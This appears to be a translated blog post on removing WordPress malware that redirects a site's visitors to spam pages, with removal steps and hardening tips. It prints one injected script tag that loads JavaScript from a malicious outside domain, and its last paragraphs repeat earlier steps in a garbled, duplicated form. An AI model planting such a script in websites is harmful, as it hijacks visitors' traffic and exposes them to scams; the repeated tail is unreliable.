WordPress is the preferred choice for many foreign trade independent websites. 35% of websites globally use WordPress, with a mature ecosystem and a vast array of Plugins and Themes. Precisely because of this, WordPress security is also crucial. Today, a foreign trade website was inaccessible; opening the site would redirect to other spam websites, clearly indicating a virus infection and malicious redirection. Naiba here documents
How to Clean This Kind of WordPress Malware Script That Maliciously Redirects to Other Websites。
Infection Status
This malicious redirecting virus itself does not cause direct damage to the website data. It merely inserts malicious scripts that prevent your website from opening, hijacks your website's traffic to redirect to other websites, and then deceives users into allowing browser notifications to profit by displaying pop-up ads in the browser. (If you are currently affected, refer to
How to Disable Chrome Pop-up Ads in the Bottom Right Corner of Windows 10 System)
Infection Mechanism
The mechanism of this virus is that it exploits certain vulnerabilities to tamper with some of the website's files (some malware also inserts into the database), inserting malicious scripts. When a user visits the website, the script runs, automatically hijacking the traffic and redirecting it to malicious websites. The malware script Naiba encountered today inserted the following script into the website:
<script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script>
Malicious scripts were inserted into some files on the website, such as the following files (not limited to these):
- index.php
- wp-config.php
- wp-settings.php
- wp-load.php
- .htaccess
Theme files (wp-content/themes/{themeName}/)
- footer.php
- header.php
- functions.php
Some Plugin files may also be infected.
Removal Methods
The malware encountered by Naiba today not only modified website file data but also infected the database. Therefore, we need to clean both the files and the database to restore the website to normal.
Method 1: Restore Using Website Backup Data
If you have a habit of backing up, you can directly restore the previously backed-up website database and files. This is the fastest solution. Related articles:
Method 2: Manually Remove Malware Scripts
If you don't have a backup, it becomes more troublesome. We need to manually clean the malware scripts. 1. Access the website root directory via file manager (cPanel, Baota Panel, FTP, etc.), then open index.php. You will see malicious scripts inserted at the very beginning of the file, as shown in the image below:


Checking the Theme files, you will find the following string of code inserted:
2. Delete all infected files on the website. Of course, checking each file one by one and deleting them is a huge task. Therefore, you can keep only your uploads folder, delete all other folders, and then
download the latest WordPress installation packageand upload it to overwrite. 3. Upload clean website files to the server. 4. Enter the database backend to clean the infected database content.

The image above shows malicious script data found in the database, which we need to manually remove. 5. Install Wordfence to scan the website files for any remaining threats. At this point, the malicious script files on the website should be cleaned, and the website should be accessible normally.
Security Protection
After cleaning the virus, to prevent being hacked again, we need to secure WordPress. Naiba summarizes the following key points:
- The administrator account must have a secure password, preferably a strong one generated automatically by WordPress.
- Keep WordPress and Plugin versions updated. Many foreign trade websites are never updated, inevitably encountering vulnerable versions.
- Do not install Themes and Plugins from unknown sources. Avoid installing cracked versions unless their safety is assured.
- Server security must also be considered. Keep server software versions updated and use secure passwords.
- You can install a security Plugin, but experience tells Naiba that against powerful viruses, security Plugins are equally ineffective.
So, overall, the safest methods are to ensure password security, avoid installing random Plugins and Themes, and keep everything up to date. Finally, if your website malware is not yet cleared, you can contact Naiba for paid assistance.

 Checking the Theme files, you will find the following string of code inserted:
Checking the Theme files, you will find the following string of code inserted: 2. Delete all infected files on the website. Of course, checking each file one by one and deleting them is a huge task. Therefore, you can keep only your uploads folder, delete all other folders, and thendownload the latest WordPress installation packageand upload it to overwrite. 3. Upload clean website files to the server. 4. Enter the database backend to clean the infected database content.
2. Delete all infected files on the website. Of course, checking each file one by one and deleting them is a huge task. Therefore, you can keep only your uploads folder, delete all other folders, and thendownload the latest WordPress installation packageand upload it to overwrite. 3. Upload clean website files to the server. 4. Enter the database backend to clean the infected database content. The image above shows malicious script data found in the database, which we need to manually remove. 5. Install Wordfence to scan the website files for any remaining threats. At this point, the malicious script files on the website should be cleaned, and the website should be accessible normally.
The image above shows malicious script data found in the database, which we need to manually remove. 5. Install Wordfence to scan the website files for any remaining threats. At this point, the malicious script files on the website should be cleaned, and the website should be accessible normally.

Comments are closed
The comment function for this article is closed. If you have any questions, please feel free to contact us through other channels.